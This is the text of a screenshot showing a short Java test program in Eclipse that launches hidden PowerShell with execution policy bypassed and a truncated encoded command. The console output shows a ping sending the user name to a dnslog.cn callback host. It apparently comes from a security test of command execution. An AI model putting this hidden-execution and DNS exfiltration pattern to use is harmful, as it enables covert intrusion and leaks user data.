 9
10 public class testjsp {
11 public static void main(String[] args) throws IOException {
12
13 Process process = Runtime.getRuntime().exec("powershell.exe -NonI -W Hidden -NoP -Exec Bypass -Enc cABpAG4
14 InputStream in = process.getInputStream();
15 int a = 0;
16 byte[] b = new byte[1024];
17
18 while ((a = in.read(b)) != -1) {
19 System.out.println(new String(b, 0, a));
20 }
21
22 in.close();
Console Problems Debug Shell Search Debug Output Browser Output Call Hierarchy
<terminated> testjsp [Java Application] C:\Program Files\Java\jre1.8.0_60\bin\javaw.exe (2021-2-5 23:40:49 – 23:40:51)
Ping 请求找不到主机 %username%.3pqsrm.dnslog.cn。请检查该名称，然后重试。